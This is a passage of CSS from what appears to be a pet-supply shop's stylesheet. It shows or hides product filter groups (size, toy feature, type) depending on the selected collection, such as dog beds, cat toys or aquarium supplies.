.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers 